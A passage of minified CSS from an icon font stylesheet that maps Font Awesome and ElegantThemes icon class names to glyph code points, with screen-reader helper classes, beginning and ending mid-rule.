f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.et-arrow_up:before{content:"\21"}.et-arrow_down:before{content:"\22"}.et-arrow_left:before{content:"\23"}.et-arrow_right:before{content:"\24"}.et-arrow_left-up:before{content:"\25"}.et-arrow_right-up:before{content:"\26"}.et-arrow_right-down:before{content:"\27"}.et-arrow_left-down:before{content:"\28"}.et-arrow-up-down:before{content:"\29"}.et-arrow_up-down_alt:before{content:"\2a"}.et-arrow_left-right_alt:before{content:"\2b"}.et-arrow_left-right:before{content:"\2c"}.et-arrow_expand_alt2:before{content:"\2d"}.et-arrow_expand_alt:before{content:"\2e"}.et-arrow_condense:before{content:"\2f"}.et-arrow_expand:before{content:"\30"}.et-arrow_move:before{content:"\31"}.et-arrow_carrot-up:before{content:"\32"}.et-arrow_carrot-down:before{content:"\33"}.et-arrow_carrot-left:before{content:"\34"}.et-arrow_carrot-right:before{content:"\35"}.et-arrow_carrot-2up:before{content:"\36"}.et-arrow_carrot-2down:before{content:"\37"}.et-arrow_carrot-2left:before{content:"\38"}.et-arrow_carrot-2right:before{content:"\39"}.et-arrow_carrot-up_alt2:before{content:"\3a"}.et-arrow_carrot-down_alt2:before{content:"\3b"}.et-arrow_carrot-left_alt2:before{content:"\3c"}.et-arrow_carrot-right_alt2:before{content:"\3d"}.et-arrow_carrot-2up_alt2:before{content:"\3e"}.et-arrow_carrot-2down_alt2:before{content:"\3f"}.et-arrow_carrot-2left_alt2:before{content:"\40"}.et-arrow_carrot-2right_alt2:before{content:"\41"}.et-arrow_triangle-up:before{content:"\42"}.et-arrow_triangle-down:before{content:"\43"}.et-arrow_triangle-left:before{content:"\44"}.et-arrow_triangle-right:before{content:"\45"}.et-arrow_triangle-up_alt2:before{content:"\46"}.et-arrow_triangle-down_alt2:before{content:"\47"}.et-arrow_triangle-left_alt2:before{content:"\48"}.et-arrow_triangle-right_alt2:before{content:"\49"}.et-arrow_back:before{content:"\4a"}.et-icon_minus-06:before{content:"\4b"}.et-icon_plus:before{content:"\4c"}.et-icon_close:before{content:"\4d"}.et-icon_check:before{content:"\4e"}.et-icon_minus_alt2:before{content:"\4f"}.et-icon_plus_alt2:before{content:"\50"}.et-icon_close_alt2:before{content:"\51"}.et-icon_check_alt2:before{content:"\52"}.et-icon_zoom-out_alt:before{content:"\53"}.et-icon_zoom-in_alt:before{content:"\54"}.et-icon_search:before{content:"\55"}.et-icon_box-empty:before{content:"\56"}.et-icon_box-selected:before{content:"\57"}.et-icon_minus-box:before{content:"\58"}.et-icon_plus-box:before{content:"\59"}.et-icon_box-checked:before{content:"\5a"}.et-icon_circle-empty:before{content:"\5b"}.et-icon_circle-slelected:before{content:"\5c"}.et-icon_stop_alt2:before{content:"\5d"}.et-icon_stop:before{content:"\5e"}.et-icon_pause_alt2:before{content:"\5f"}.et-icon_pause:before{content:"\60"}.et-icon_menu:before{content:"\61"}.et-icon_menu-square_alt2:before{content:"\62"}.et-icon_menu-circle_alt2:before{content:"\63"}.et-icon_ul:before{content:"\64"}.et-icon_ol:before{content:"\65"}.et-icon_adjust-horiz:before{content:"\66"}.et-icon_adjust-vert:before{content:"\67"}.et-icon_document_alt:before{content:"\68"}.et-icon_documents_alt:before{content:"\69"}.et-icon_pencil:before{content:"\6a"}.et-icon_pencil-edit_alt:before{content:"\6b"}.et-icon_pencil-edit:before{content:"\6c"}.et-icon_folder-alt:before{content:"\6d"}.et-icon_folder-open_alt:before{content:"\6e"}.et-icon_folder-add_alt:before{content:"\6f"}.et-icon_info_alt:before{content:"\70"}.et-icon_error-oct_alt:before{content:"\71"}.et-icon_error-circle_alt:before{content:"\72"}.et-icon_error-triangle_alt:before{content:"\73"}.et-icon_question_alt2:before{content:"\74"}.et-icon_question:before{content:"\75"}.et-icon_comment_alt:before{content:"\76"}.et-icon_chat_alt:before{content:"\77"}.et-icon_vol-mute_alt:before{content:"\78"}.et-icon_volume-low_alt:before{content:"\79"}.et-icon_volume-high_alt:before{content:"\7a"}.et-icon_quotations:before{content:"\7b"}.et-icon_quotations_alt2:before{content:"\7c"}.et-icon_clock_alt:before{content:"\7d"}.et-icon_lock_alt:before{content:"\7e"}.et-icon_lock-open_alt:before{content:"\e000"}.et-icon_key_alt:before{content:"\e001"}.et-icon_cloud_alt:before{content:"\e002"}.et-icon_cloud-upload_alt:before{content:"\e003"}.et-icon_cloud-download_alt:before{content:"\e004"}.et-icon_image:before{content:"\e005"}.et-icon_images:before{content:"\e006"}.et-icon_lightbulb_alt:before{content:"\e007"}.et-icon_gift_alt:before{content:"\e008"}.et-icon_house_alt:before{content:"\e009"}.et-icon_genius:before{content:"\e00a"}.et-icon_mobile:before{content:"\e00b"}.et-icon_tablet:before{content:"\e00c"}.et-icon_laptop:before{content:"\e00d"}.et-icon_desktop:before{content:"\e00e"}.et-icon_camera_alt:before{content:"\e00f"}.et-icon_mail_alt:before{content:"\e010"}.et-icon_cone_alt:before{content:"\e011"}.et-icon_ribbon_alt:before{content:"\e012"}.et-icon_bag_alt:before{content:"\e013"}.et-icon_creditcard:before{content:"\e014"}.et-icon_cart_alt:before{content:"\e015"}.et-icon_paperclip:before{content:"\e016"}.et-icon_tag_alt:before{content:"\e017"}.et-icon_tags_alt:before{content:"\e018"}.et-icon_trash_alt:before{content:"\e019"}.et-icon_cursor_alt:before{content:"\e01a"}.et-icon_mic_alt:before{content:"\e01b"}.et-icon_compass_alt:before{content:"\e01c"}.et-icon_pin_alt:before{content:"\e01d"}.et-icon_pushpin_alt:before{content:"\e01e"}.et-icon_map_alt:before{content:"\e01f"}.et-icon_drawer_alt:before{content:"\e020"}.et-icon_toolbox_alt:before{content:"\e021"}.et-icon_book_alt:before{content:"\e022"}.et-icon_calendar:before{content:"\e023"}.et-icon_film:before{content:"\e024"}.et-icon_table:before{content:"\e025"}.et-icon_contacts_alt:before{content:"\e026"}.et-icon_headphones:before{content:"\e027"}.et-icon_lifesaver:before{content:"\e028"}.et-icon_piechart:before{content:"\e029"}.et-icon_refresh:before{content:"\e02a"}.et-icon_link_alt:before{content:"\e02b"}.et-icon_link:before{content:"\e02c"}.et-icon_loading:before{content:"\e02d"}.et-icon_blocked:before{content:"\e02e"}.et-icon_archive_alt:before{content:"\e02f"}.et-icon_heart_alt:before{content:"\e030"}.et-icon_star_alt:before{content:"\e031"}.et-icon_star-half_alt:before{content:"\e032"}.et-icon_star:before{content:"\e033"}.et-icon_star-half:before{content:"\e034"}.et-icon_tools:before{content:"\e035"}.et-icon_tool:before{content:"\e036"}.et-icon_cog:before{content:"\e037"}.et-icon_cogs:before{content:"\e038"}.et-arrow_up_alt:before{content:"\e039"}.et-arrow_down_alt:before{content:"\e03a"}.et-arrow_left_alt:before{content:"\e03b"}.et-arrow_right_alt:before{content:"\e03c"}.et-arrow_left-up_alt:before{content:"\e03d"}.et-arrow_right-up_alt:before{content:"\e03e"}.et-arrow_right-down_alt:before{content:"\e03f"}.et-arrow_left-down_alt:before{content:"\e040"}.et-arrow_condense_alt:before{content:"\e041"}.et-arrow_expand_alt3:before{content:"\e042"}.et-arrow_carrot_up_alt:before{content:"\e043"}.et-arrow_carrot-down_alt:before{content:"\e044"}.et-arrow_carrot-left_alt:before{content:"\e045"}.et-arrow_carrot-right_alt:before{content:"\e046"}.et-arrow_carrot-2up_alt:before{content:"\e047"}.et-arrow_carrot-2dwnn_alt:before{content:"\e048"}.et-arrow_carrot-2left_alt:before{content:"\e049"}.et-arrow_carrot-2right_alt:before{content:"\e04a"}.et-arrow_triangle-up_alt:before{content:"\e04b"}.et-arrow_triangle-down_alt:before{content:"\e04c"}.et-arrow_triangle-left_alt:before{content:"\e04d"}.et-arrow_triangle-right_alt:before{content:"\e04e"}.et-icon_minus_alt:before{content:"\e04f"}.et-icon_plus_alt:before{content:"\e050"}.et-icon_close_alt:before{content:"\e051"}.et-icon_check_alt:before{content:"\e052"}.et-icon_zoom-out:before{content:"\e053"}.et-icon_zoom-in:before{content:"\e054"}.et-icon_stop_alt:before{content:"\e055"}.et-icon_menu-square_alt:before{content:"\e056"}.et-icon_menu-circle_alt:before{content:"\e057"}.et-icon_document:before{content:"\e058"}.et-icon_documents:before{content:"\e059"}.et-icon_pencil_alt:before{content:"\e05a"}.et-icon_folder:before{content:"\e05b"}.et-icon_folder-open:before{content:"\e05c"}.et-icon_folder-add:before{content:"\e05d"}.et-icon_folder_upload:before{content:"\e05e"}.et-icon_folder_download:before{content:"\e05f"}.et-icon_info:before{content:"\e060"}.et-icon_error-circle:before{content:"\e061"}.et-icon_error-oct:before{content:"\e062"}.et-icon_error-triangle:before{content:"\e063"}.et-icon_question_alt:before{content:"\e064"}.et-icon_comment:before{content:"\e065"}.et-icon_chat:before{content:"\e066"}.et-icon_vol-mute:before{content:"\e067"}.et-icon_volume-low:before{content:"\e068"}.et-icon_volume-high:before{content:"\e069"}.et-icon_quotations_alt:before{content:"\e06a"}.et-icon_clock:before{content:"\e06b"}.et-icon_lock:before{content:"\e06c"}.et-icon_lock-open:before{content:"\e06d"}.et-icon_key:before{content:"\e06e"}.et-icon_cloud:before{content:"\e06f"}.et-icon_cloud-upload:before{content:"\e070"}.et-icon_cloud-download:before{content:"\e071"}.et-icon_lightbulb:before{content:"\e072"}.et-icon_gift:before{content:"\e073"}.et-icon_house:before{content:"\e074"}.et-icon_camera:before{content:"\e075"}.et-icon_mail:before{content:"\e076"}.et-icon_cone:before{content:"\e077"}.et-icon_ribbon:before{content:"\e078"}.et-icon_bag:before{content:"\e079"}.et-icon_cart:before{content:"\e07a"}.et-icon_tag:before{content:"\e07b"}.et-icon_tags:before{content:"\e07c"}.et-icon_trash:before{content:"\e07d"}.et-icon_cursor:before{content:"\e07e"}.et-icon_mic:before{content:"\e07f"}.et-icon_compass:before{content:"\e080"}.et-icon_pin:before{content:"\e081"}.et-icon_pushpin:before{content:"\e082"}.et-icon_map:before{content:"\e083"}.et-icon_drawer:before{content:"\e084"}.et-icon_toolbox:before{content:"\e085"}.et-icon_book:before{content:"\e086"}.et-icon_contacts:before{content:"\e087"}.et-icon_archive:before{content:"\e088"}.et-icon_heart:before{content:"\e089"}.et-icon_profile:before{content:"\e08a"}.et-icon_group:before{content:"\e08b"}.et-icon_grid-2x2:before{content:"\e08c"}.et-icon_grid-3x3:before{content:"\e08d"}.et-icon_music:before{content:"\e08e"}.et-icon_pause_alt:before{content:"\e08f"}.et-icon_phone:before{content:"\e090"}.et-icon_upload:before{content:"\